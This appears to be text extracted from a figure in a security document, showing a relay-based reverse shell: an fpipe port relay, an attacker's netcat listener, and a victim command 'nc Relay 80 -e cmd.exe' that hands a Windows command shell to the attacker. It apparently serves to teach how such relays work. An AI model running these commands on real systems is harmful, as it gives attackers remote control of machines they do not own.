 Relay
Command
Start
Attacker
Victim
fpipe -l 80 -r 80 Attacker
nc -v -l -p 80
nc Relay 80 -e cmd.exe